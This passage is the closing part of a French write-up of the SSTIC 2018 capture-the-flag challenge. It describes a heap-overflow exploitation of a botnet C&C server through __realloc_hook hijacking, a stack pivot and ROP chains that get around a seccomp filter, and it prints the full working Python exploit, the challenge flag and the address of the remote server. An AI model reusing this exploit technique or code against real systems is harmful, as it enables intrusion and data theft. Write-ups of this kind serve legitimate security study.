- 12. Ajout d'une 12ème route dans **R1** qui va écraser la taille du chunk **C5**. À la place de 0x241, on écrit 0x611, ce qui correspond à la taille de **C5** + **R2** + **R3** + **R4** + le bit de poids faible qui indique que le chunk est utilisé.
- 13. Fermeture de la socket de notre cinquième client, ce qui entraîne un **free** des chunks **C5** et **R5**.
- 14. Création du septième client. Il vient se loger à l'ancienne place de **C5**.
- 15. Création du huitième client, dont le chunk **C8** va être alloué au même endroit que **R2**. Les routes de **R2** se font donc partiellement écraser par **C8**. Ce huitième client provoque un **realloc** de la table de routage **T**, qui vient se chevaucher avec **R3** et **R4**.
- 16. Ajout d'une route dans **R3**, qui vient modifier un pointeur de la table de routage et nous offrir une écriture mémoire arbitraire.

#### **5.6 Contrôler le pointeur d'exécution**

À ce stade, on est capable d'écrire 8 octets (voire un peu plus) de notre choix à une adresse mémoire arbitraire. Le but est de transformer cette écriture mémoire arbitraire en exécution de code arbitraire. On part donc en quête d'un pointeur de fonction stocké dans une zone mémoire accessible en écriture. On notera au passage qu'il n'y a pas d'ASLR.

On trouve notre bonheur dans la section **.bss**. Les deux offsets **\_\_free\_hook** et **realloc** hook peuvent contenir un pointeur de fonction. Ces fonctions seront appelées respectivement lors de l'exécution de **free** et de **realloc**.

Initialement, j'avais utilisé **\_\_free\_hook** jusqu'à me rendre compte qu'aucun stack pivot ne me permettait d'aller plus loin dans l'exploitation. C'est donc finalement **\_\_realloc\_hook** qui a été utilisé.

Tout ça est quand même sacrément beau quand on y pense. On tire d'abord profit du comportement de **realloc** pour déplacer **T** dans notre zone de chevauchement. On modifie le pointeur des routes d'un client pour obtenir une écriture mémoire arbitraire. Cette écriture est utilisée pour changer la valeur du **\_\_realloc\_hook**. Puis on ajoute d'autres routes, avec un autre client, jusqu'à déclencher un nouveau **realloc**, qui cette fois va détourner le flux d'exécution du programme vers une adresse arbitraire. La boucle est bouclée.

#### **5.7 Exécuter du code arbitraire**

Comme le dit un grand philosophe chinois, ça y est, on peut faire caca dans **rip**. Mais le voyage n'est pas encore terminé pour autant. La stack et le heap ne sont pas exécutables, il va donc falloir faire du ROP pour arriver à nos fins.

Pour plus de flexibilité, la ropchain en tant que telle sera stockée dans **R6**, qui sera le dernier chunk utilisé du heap. Ainsi, quel que soit la taille de notre ropchain, on est certain qu'elle commencera toujours au même endroit (et qu'elle ne sera pas **realloc** ailleurs).

On a ensuite besoin d'un stack pivot qui va déplacer le pointeur de pile vers le début de notre ropchain, car au départ, la vulnérabilité qu'on exploite ne nous permet d'exécuter qu'un seul gadget. On commence donc par notre stack pivot, qui est **mov rsp, rcx ; ret**.

On va utiliser notre huitième client pour provoquer le **realloc** qui va sauter sur notre stack pivot. À ce moment, le registre **rcx** pointe dans le heap, sur le début du chunk **C8** [8](#page-15-0) , qui contient le nom du client. On va donc choisir comme nom de client l'adresse d'un

<span id="page-15-0"></span><sup>8.</sup> La fonction **add\_to\_route** qui appelle **realloc** ne touche pas à **rcx**. C'est à la fonction **get\_route**, appelée juste avant, qu'on doit ce comportement

second gadget. Pour l'instant, on n'a toujours de la place que pour un seul gadget. Mais maintenant que le pointeur de pile se trouve dans le heap, on cherche juste à le déplacer de manière relative vers notre ropchain. Ou en tout cas vers un endroit plus spacieux. On opte donc pour **add rsp, 0x68 ; ret**.

Désormais, le pointeur de pile se trouve au milieu de **C8**. Grâce au chevauchement, on retrouve des routes de **R2** dans les espaces inutilisés par **C8**. Cette fois, on a de la place pour chaîner quelques gadgets. On va donc utiliser deux gadgets qui vont – enfin – nous conduire jusqu'à notre ropchain en **R6** : **ret 0x588 / pop rbx ; ret**.

#### **5.8 Exécuter du code sur mesure**

Notre ropchain ne peut pas démarrer un shell, sinon ce serait trop simple. Quand le malware est démarré en mode serveur, il se protège avec **seccomp** et filtre les appels système qu'il est autorisé à faire. **Seccomp** a deux modes de fonctionnement : le mode STRICT et le mode FILTER. Dans le mode STRICT, le programme n'a le droit d'effectuer que 4 appels système : **read()**, **write()**, **exit()** et **sigreturn()**. Cela n'est pas sans nous rappeler ce bon vieux challenge SSTIC 2011 [9](#page-16-0) , dans lequel il fallait déjà faire du ROP sur un binaire **seccomp** en mode strict. La ropchain devait faire un **read()** sur un fichier ouvert contenant le flag, puis un **write()** sur notre socket.

Dans le cas de notre malware, **seccomp** est cette fois utilisé en mode FILTER : le filtrage des appels système est effectué par du code BPF contenu dans le binaire. Pour afficher le filtre BPF d'une façon conviviale, on utilise l'outil **seccomp-tools** [10](#page-16-1) .

| line CODE JT JF |  | K                                           |                                                                 |
|-----------------|--|---------------------------------------------|-----------------------------------------------------------------|
|                 |  | $0000: 0x20 0x00 0x00 0x00000004  A = arch$ |                                                                 |
|                 |  |                                             | 0001: 0x15 0x01 0x00 0xc000003e if (A == ARCH_X86_64) goto 0003 |
|                 |  |                                             | 0002: 0x06 0x00 0x00 0x000000000 return KILL                    |
|                 |  |                                             | 0003: $0x200x000x000x00000000000 = sys_number$                  |
|                 |  |                                             | 0004: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0006  |
|                 |  |                                             | 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW                    |
|                 |  | 0006: 0x15 0x00 0x01 0x0000000c             | if $(A := brk)$ goto 0008                                       |
|                 |  | 0007: 0x06 0x00 0x00 0x7fff0000             | return ALLOW                                                    |
|                 |  | 0008: 0x15 0x00 0x01 0x00000009             | if $(A := mmap)$ goto 0010                                      |
|                 |  |                                             | 0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW                    |
|                 |  | 0010: 0x15 0x00 0x01 0x0000000b             | if $(A \mid = \text{munmap})$ goto 0012                         |
|                 |  | 0011: 0x06 0x00 0x00 0x7fff0000             | return ALLOW                                                    |
|                 |  | 0012: 0x15 0x00 0x01 0x00000029             | if $(A \leq \text{socket})$ goto 0014                           |
|                 |  |                                             | 0013: 0x06 0x00 0x00 0x7fff0000 return ALLOW                    |
|                 |  |                                             | 0014: 0x15 0x00 0x01 0x00000031 if (A != bind) goto 0016        |
|                 |  | 0015: 0x06 0x00 0x00 0x7fff0000             | return ALLOW                                                    |
|                 |  |                                             | 0016: 0x15 0x00 0x01 0x00000032 if (A != listen) goto 0018      |
|                 |  |                                             | 0017: 0x06 0x00 0x00 0x7fff0000 return ALLOW                    |
|                 |  | 0018: 0x15 0x00 0x01 0x00000120             | if $(A \leq x \leq 4)$ goto 0020                                |
|                 |  | 0019: 0x06 0x00 0x00 0x7fff0000             | return ALLOW                                                    |
|                 |  | 0020: 0x15 0x00 0x01 0x00000036             | if $(A \leq setsockopt)$ goto 0022                              |
|                 |  |                                             | 0021: 0x06 0x00 0x00 0x7fff0000 return ALLOW                    |
|                 |  |                                             | 0022: 0x15 0x00 0x01 0x0000002c if (A != sendto) goto 0024      |
|                 |  |                                             | 0023: 0x06 0x00 0x00 0x7fff0000 return ALLOW                    |
|                 |  |                                             | 0024: 0x15 0x00 0x01 0x0000002d if (A != recvfrom) goto 0026    |
|                 |  |                                             | 0025: 0x06 0x00 0x00 0x7fff0000 return ALLOW                    |
|                 |  |                                             | 0026: 0x15 0x00 0x01 0x00000014 if (A != writev) goto 0028      |
|                 |  |                                             |                                                                 |

<span id="page-16-0"></span><sup>9.</sup> Ce n'est d'ailleurs certainement pas un hasard si on retrouve l'un des auteurs de l'époque dans cette édition 2018

<span id="page-16-1"></span><sup>10.</sup> [https://github.com/david942j/seccomp\\_tools](https://github.com/david942j/seccomp_tools)



La première ropchain développée se charge de dumper la stack du processus, car c'est facile à faire et que ça permet de vérifier la faisabilité de notre exploitation.

La seconde ropchain sert à lister les fichiers présents sur le serveur. C'est un équivalent de la commande **ls**.

La troisième ropchain sert à ouvrir puis à lire le contenu d'un fichier. C'est un équivalent de la commande **cat**. Ces trois ropchains peuvent être consultées plus en détail dans le code inclus dans la suite de ce rapport.

Une limitation *rigolote* pour l'écriture de ces ropchains est qu'il n'est pas possible d'utiliser deux fois le même gadget. En effet, nos gadgets sont stockés sur le serveur en ajoutant des routes à un de nos clients. Si jamais on tente d'utiliser deux fois le même gadget, le serveur détecte que la route est dupliquée et ne l'ajoute pas. Cela force à être légèrement plus créatif.

Par contre, ce qui est très pratique c'est qu'au moment où le huitième client déclenche l'exploitation, le registre **rdi** pointe vers **R8**. On va donc utiliser **R8** pour stocker le chemin passé en argument de nos ropchains **ls** et **cat**.

#### **5.9 Terminer le challenge**

Tout fonctionne en local. On peut donc jouer notre exploitation sur le serveur distant. On commence par dumper la stack, principalement pour vérifier que ça fonctionne.

```
$ python exploit.py remote dumpstack | hd
00000000 63 65 71 65 6a 65 76 65 00 00 00 00 00 00 00 00 | ceqejeve.
00000010 7f 8f 00 00 00 00 00 00 07 00 00 00 0b 00 00 00 |........
00000020 f0 06 6e 00 00 00 00 00 00 00 00 00 00 00 00 00 |..n.............|
[...]
```
En bas de la stack, on récupère la ligne de commande qui a servi à démarer le C&C :

\$ /home/sstic/agent -c SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20} -l 36735 -i ceqejeve

On obtient également quelques variables d'environnement sympatiques, notamment SSH\_CLIENT et SSH\_CONNECTION qui nous donnent l'adresse IP publique d'un utilisateur connecté sur la machine. Probablement un des concepteurs du challenge qui surveille l'état de son serveur.

Ensuite, on part à la recherche du flag.



Attention. L'adresse email récupérée est encodée avec 13 tours de ROT13.

65e1b0d1380beadd763c96e74a0e51b816bacc68100f5c4f74955edde0c5507b@challenge.sstic.org

Voilà qui conclut le challenge. Cependant il reste une question qui me taraude :

*« Wow, mais comment ils font pour gérer le cas où plusieurs participants essayent d'exploiter le serveur en même temps ? ! Et si quelqu'un le fait planter ? Ça doit être vachement sophistiqué ! »*



```
$ python exploit.py remote cat agent.sh
while true; do
        /home/sstic/agent -c "SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20}" -l 36735 -i ceqejeve
        sleep 4
done
```
#### **5.10 Code de l'exploitation**

```
1 import struct
2 import socket
3 import select
4 import time
 5 import argparse
6 import logging
7 import re
8 from CryptoPlus.Cipher import rijndael
9 rijndael.num_rounds = \{16:\{16:4\}\}\10 from CryptoPlus.Cipher import python_AES as AES
11 from CryptoPlus.Cipher.blockcipher import MODE_CBC
12
13 GLOB = {\text{"routers}":set()}14 DEFAULT_CLIENT_KEY = {
15 "n": 207279204470321974650102834775235730316915383110339703906207982260077 [...],
16 "d": 253971346246652342408155051840203688671259063792365812040046095724311 [...],
17 "aes": ^{\prime}A'*16<br>18 }
18 }
19
20 HEAP = "#HEAP"
21 JUNK = "#JUNK"
22
23 ropchains = \{24
25 "dumpstack": [
26 0x400765, # pop r15 ; ret
        27 0x400b78, # pop rbp ; ret
28 0x4a6700, # mov rsi, r14 ; mov rdi, r12 ; call r15
29 0x400766, # pop rdi ; ret
30 0x8, # fd to write
31 0x454ee5, # pop rdx ; ret
32 0x1200, # size of stack to write
       33 0x454FA0, # write()
34 0x41A180, # exit()
35 ],
36
37 "ls": [
38 0x47FC10, # opendir()
39 0x408f59, # pop rcx ; ret
40 0x42495F, # add rsp, 0x10 ; pop rbx ; ret
        41 0x426903, # mov qword ptr [rsp + 8], rax ; call rcx
42 JUNK,
43 JUNK, # placeholder for opendir() return value
44 0x454e8c, # pop rax ; ret
45 0x400663, # pop r12 ; ret
46 0x41F815, # mov rdi, rbx ; call rax
47 0x47FC80, # readdir64()
48 0x4150A3, # pop r15 ; pop rbp ; ret
       HEAP,
50 0x8, # fd to write
51 0x461B6D, # pop r12 ; ret
52 0x40149A, # pop r12 ; pop r13 ; ret
53 0x4628de, # mov rsi, rbx ; mov rdi, rbp ; call r12
54 HEAP,
55 0x454ee5, # pop rdx ; ret
56 0x4000, # size to write
57 0x454FA0, # write()
```

```
58 0x41A180, # exit()
59
60 ],
61
62 "cat": [
63 0x4017dc, # pop rsi ; ret
                   64 0x100, # O_RDONLY | O_NOCTTY (because it's hard to set rsi to 0)
65 0x454D10, # open64()
 66 0x408f59, # pop rcx ; ret
         67 0x461C8E, # pop rbx ; pop rbp ; pop r12 ; ret
68 0x426903, # mov qword ptr [rsp + 8], rax ; call rcx
 69 JUNK,
 70 JUNK,
71 0x400765, # pop r15 ; ret
         72 0x4573D3, # pop rdx ; pop r10 ; ret
73 0x4a6700, # mov rsi, r14 ; mov rdi, r12 ; call r15
 74 HEAP,
 75 0x454ee5, # pop rdx ; ret
 76 0x4008, # size to read
 77 0x454ED0, # read()
 78 0x41B4EF, # pop rbp ; ret
 \begin{array}{cc}\n 79 & \text{HERP,} \\
 80 & 0 \times 400\n \end{array}80 0x400766, # pop rdi ; ret
81 0x8, # fd to write
 82 0x495DFD, # pop rdx ; pop rbx ; ret
 83 0x4000, # size of stack to write
84 HEAP,
 85 0x454FA0, # write()
 86 0x41A180, # exit()
\begin{matrix} 87 & 1, \\ 88 & 1 \end{matrix}88 }
89
90^{\circ}91 def split(iterable, n):
92 return [iterable[i:i+n] for i in range(0, len(iterable), n)]
93
94 def s2i(s):
95 return int(s.encode("hex"), 16)
96
97 def i2s(i, size):
98 fmt = "%%0%dX" % (size*2)
99 return(fmt % i).decode("hex")
100
101 def rsassa_add_padding(msg):
102 assert len(msg) <= 252
103 header = "\times00\times02"<br>104 footer = "\times00" + m
         \frac{1}{100} = \sqrt{x00} + msg
105 padding = "B" * (256-len(header)-len(footer))106 return header + padding + footer
107
108 def rsassa_del_padding(msg):
109 assert msg[:2] == "\x00\x02"
110 \text{msg} = \text{msg}[2:]111 i = msg.index("\x00")<br>112 return msg[i+1:]return msg[i+1:]113
114 def parse_dirent(dir_entries):<br>115 dirs = re.findall(r''\x04([1])
         dirs = re.findall(r"\x04([\w _.!?*-]+)\x00", dir_entries)
116 files = re.findall(r"\x08([\w _.!?*-]+)\x00", dir_entries)
117 print "Directories:\n\t" + "\n\t".join(sorted(dirs))
118 print "Files:\n\t" + "\n\t".join(sorted(files))
119
120 def format_path(path):
121 p = []122 if path:<br>123 p =
123 p = path<br>124 if not p
             if not p.endswith("\sqrt{x00}"):
125 p + = "\sqrt{x00}"
126 p = \text{split}(p, 8)127 p[-1] = p[-1] \cdot 1just(8, "\x42")
128 return p
129
130
131 class Scomm:
132 def __init__(self, sock, client_key):
```

```
133 self.sock = sock<br>134 self.iv = 0self.iv = 0135 self.max iv = (1 \le 128) - 1136 self.cc_key = {"e": 65537}
137 self.client_key = client_key
138 self.key_exchange()
139
140 def send(self, msg):
141 padding = "\xrightleftharpoons 0" * (len(msg) % 16)<br>142 msg += padding
            msg += padding
143 iv = i2s(self.iv, 16)<br>144 acs = AES.new(key=sel)aes = AES.new(key=self.cc_key["aes"], IV=iv, mode=MODE_CBC)
145 pkt = iv + aes. encrypt(msg)
146 self.sock.sendall(struct.pack("<I", len(pkt)))
147 self.sock.sendall(pkt)
148 self.iv = (self.iv + 1) & self.max_iv
149
150 def recv(self):
151 size = struct.unpack("\langle I''',\text{ self.sock.}recv(4))[0]
152 pkt = self.sock.recv(size)
153 iv = pkt[:16]
154 data = pkt[16:]155 aes = AES.new(key=self.client_key["aes"], IV=iv, mode=MODE_CBC)
156 msg = aes.decrypt(data)
157 return msg
158
159 def key_exchange(self):
160 # Send self RSA pubkey
161 self.sock.sendall(i2s(self.client_key["n"],256))
162
163 # Recv C&C RSA pubkey
            self.cc_{\text{key}}['n"] = s2i(self.sock.recv(256))165
166 # Recv C&C AES key encrypted with self RSA key
167 msg = s2i(self.sock.recv(256))
168 aes_cc_key = pow(msg, self.client_key["d"], self.client_key["n"])
169 self.cc_key["aes"] = rsassa_del_padding(i2s(aes_cc_key, 256))
170 logging.debug("remote aes key %d %r", len(self.cc_key["aes"]), self.cc_key["aes"])<br>171 if len(self.cc_key["aes"]) != 16:
            if len(self.cc_key["aes"]) != 16:
172 logging.error("Bad AES key %r", i2s(aes_cc_key, 256))
173
174 # Send self AES key, encrypted with C&C RSA pubkey
175 \text{aes}\_\text{k} = \text{rsassa}\_\text{add}\_\text{padding}(\text{self}\_\text{client}\_\text{key}[\text{"aes"}])176 msg = pow(s2i(aes_k), self.cc_key["e"], self.cc_key["n"])
177 self.sock.sendall(i2s(msg, 256))
178
179
180 class F4ncyClient:
181 def __init__(self, name):
182 if len(name) == 8:
183 self.peer = name
184 else:
185 self.peer = name.decode("hex").ljust(8, "\x00")
186 client_key = DEFAULT_CLIENT_KEY.copy()<br>187 self.sock = socket.socket()
            self.sock = socket.socket()188 self.sock.connect(GLOB["target"])
189 self.scomm = Scomm(self.sock, client_key)
190 self.agent_peering()
191
192 def send_message(self, cmd, data="", source_peer=None):
193 magic = "AAAA" + "dec0d3d1".decode("hex") + GLOB["magic"]
194 if source_peer is None:
195 source_peer = self.peer
196 dest_peer = "\x00" * 8
197 size = len(magic) + len(source_peer) + len(dest_peer) + len(cmd) + len(data) + 4198 size = struct.pack("<I", size)
199 msg = magic + source_peer + dest_peer + cmd + size + data
200 logging.debug("Sending message of %d bytes", len(msg))
201 logging.debug(split(msg, 8))
202 self.scomm.send(msg)
203 time.sleep(0.02)
204
205 def recv_message(self):
206 msg = self.scomm.recv()
207 logging.debug("Receiving message of %d bytes", len(msg))
```

```
208 logging.debug(split(msg, 8))<br>209 return msg
            return msg
210
211 def agent_peering(self):
212 self.send_message("\x00\x00\x01\x00")
213 msg = self.recv_message()
214
215 def add_route(self, route):
216 if route in GLOB["routes"]:<br>217 raise Exception("Route
               217 raise Exception("Route %r already exists. Exploit will fail" % route)
218 self.send_message("\x00\x00\x01\x00", source_peer=route)
219 GLOB["routes"].add(route)
220
221
222 def heap_size_generator():
223 \text{size} = 0 \times 18000224 while size > 0:
225 yield struct.pack("<Q", size)
226 size - = 8227
228 def junk_generator():
229 junk = s2i("\zeta xca" *8)<br>230 while junk:
        while junk:
231 junk += 1
232 yield struct.pack("<Q", junk)
233
234 class UniqueRouteNameGenerator:
235 def __init__(self):
236 self.unique_value = s2i("\xee"*6)
237
238 def get_route(self, client_name="FF", route_index=0):<br>239 route name = client name.decode("hex")[0] + chr(r
            \frac{1}{2} route_name = client_name.decode("hex")[0] + chr(route_index & 0xFF)
240 route_name += i2s(self.unique_value, 6)
241 self.unique_value -= 1
242 if not self.unique_value:
243 raise Exception("You have generated too many route names. Go to bed!")
244 return route_name
245
246 def exploit():
247 sz = heap_size_generator()
248 junk = junk_generator()
249 route_names = UniqueRouteNameGenerator()
250
251 # Create clients c1 c2 c3 c4
252 clients = {}
253 for name in ["c1", "c2", "c3", "c4"]:<br>254 clients [name] = F4ncyClient (name)
            clients[name] = F4ncyClient(name)255
256 # Add 11 routes to r1 (i.e routes of c1 client)
257 c = clients['c1"]258 for r in range(11):
259 route = route_names.get_route("c1", r)
260 c.add_route(route)
261
262 # Create client c5
263 clients["c5"] = F4ncyClient("c5")
264
265 # Add 12 routes to r2 to realloc the chunk and avoid the bug
266 c = clients['c2"]267 for r in range(11):
268 route = route_names.get_route("c2", r)
269 c.add_route(route)
270 c.add_route(next(sz))
271
272 # Add 60 more routes to r2
273 for r in range(12):
274 for i in range(4):
275 idx = int("%x%x" % (r, i), 16)276 if idx == 2:
277 route = struct.pack("<Q", 0x4574d3) # ret 0x588
278 elif idx == 3:
279 route = struct.pack("<Q", 0x4017ff) # pop rbx ; ret (junk)
280 else:
281 route = route_names.get_route("c2", idx)
282 c.add_route(route)
```

```
283 c.add route(\text{next}(sz))284
285 # Add 10 routes to r3 to realloc the chunk
286 c = \text{ clients}['c3"]287 for r in range(10):
288 route = route_names.get_route("c3", r)<br>289 c.add route(route)
             c.add_route(route)
290
291 # Add 12 routes to r_4 to realloc the chunk and avoid the bug<br>292 c = \text{clients}[\text{``c4''}]c = \text{clients}['c4"]293 for r in range(11):
294 route = route_names.get_route("c4", r)
295 c.add_route(route)
296 c.add route(\text{next}(sz))297
298 # Add 22 more routes to r4
299 for r in range(4):
300 for i in range(4):
301 idx = int("\%x\%x" \% (r, i), 16)302 route = route_names.get_route("c4", idx)
303 c.add_route(route)
304 c.add_route(next(sz))<br>305 c.add_route(route_names.g
         305 c.add_route(route_names.get_route("c4"))
306 c.add_route(route_names.get_route("c4"))
307
308 # Create client c6
309 \quad c = \text{FArcvClient}("c6")310 clients['c6"] = c311
312 # Store ropchain into r6
313 cmd = GLOB["command"]<br>314 rop = ropchains [cmd]
         rop = ropchains[cmd]315 for r in rop:
316 if r == HEAP:
317 route = next(sz)318 elif r == JUNK:
319 route = next(junk)320 else:
                route = struct.pack("\langle \mathbb{Q}^n, r \rangle322 c.add_route(route)
323
324 # Use the heap overflow vulnerability to patch c5 chunk size, by using r1.
325 # New size will be 0x611 (sizeof c5 + r2 + r3 + r4) instead of 0x241.
326 c = clients ["c1"]327 route = struct.pack("<Q", 0x611)
328 c.add_route(route)
329
330 # Free c5
331 c = clients ["c5"]332 c.sock.close()<br>333 time.sleep(0.5
         time.sleep(0.5)334
335 # Create client c7. Will be at the same place than the old c5 client.
336 clients['c7"] = F4ncyClient('c7")337
338 # Create client c8.
339 # Its peer name will be the first gadget after the stack pivot.
         340 # This new client will trigger the realloc of the server routing table.
341 # The server routing table chunk is now overlapping with r2, r3 and r4.
342 name = struct.pack("<Q", 0x455187) # add rsp, 0x68 ; ret
343 clients['c8"] = F4ncyClient(name)
344
345 # Add a route to r3.
346 # It will overwrite r4 pointer in the server routing table.
347 __realloc_hook_addr = 0x6d78c8
348 offset = 0x110<br>349 bss = struct.pa
         bss = struct.pack("<Q", \_realloc\_label\_hook\_addr - offset)350 c = \text{clients}['c3"]351 c.add_route(bss)
352
353 # Add a route to r4.
354 # It will overwrite the value of __realloc_hook
355 # This route is our stack pivot.
356 stack_pivot = struct.pack("<Q'', 0x4a61b6) # mov rsp, rcx; ret<br>357 c = clients["c4"]
         c = \text{clients}['c4"]
```

```
358 c.add_route(stack_pivot)
359
360 # Add 8 routes to r8 to force a realloc.
361 # It will call the __realloc_hook and trigger our exploit.
362 # rsi will point to r8, so we put a path (string) into r8.
363 # It will be used as an argument for our ropchains.
         path = format_path(GLOB["path"])365 c = clients \begin{bmatrix} \cdot & \cdot & \cdot \\ \cdot & \cdot & \cdot \\ \cdot & \cdot & \cdot \end{bmatrix}366 for r in range(8):
             if path:
368 route = path.pop(0)
369 else:
370 route = route_names.get_route("c8", r)
371 c.add_route(route)
372
373 # Retrieve and process the result of our exploit
374 time.sleep(1)
375 c = clients ["c7"]376 r = c.sock.recv(0x5000)
377 if cmd == "ls":
378 parse_dirent(r)
379 else:
             380 print r
381
382 if __name__ == '__main__':<br>383 parser = argparse.Argu
         383 parser = argparse.ArgumentParser("SSTIC 2018 Exploit (Nation-state Level Botnet)")
384 parser.add_argument("target", choices=("local", "remote"))
385 parser.add_argument("command", choices=("dumpstack", "ls", "cat"))
386 parser.add_argument("command_args", nargs="*")
387 args = parser.parse_args()<br>388 if args.command in ("ls",
388 if args.command in ("ls", "cat") and not args.command_args:
             parser.error("Argument needed for this command (path)")
390 if args.target == "local":
t = ("127.0.0.1", 31337)392 GLOB["magic"] = "babar007"
393 else:
394 t = ("195.154.105.12", 36735)
395 GLOB["magic"] = "ceqejeve"<br>396 GLOB["target"] = tGLOB['target"] = t397 GLOB["command"] = args.command
398 p = \overline{\text{None}}<br>399 if args.
         if args.command_args:
400 p = " " .join(args.command\_args)401 GLOB["path"] = p
402 exploit()
```
## <span id="page-25-0"></span>**6 Haïku -** *Conclusion*

Challenge SSTIC Rayon de soleil du printemps Reviens vite. J'attends.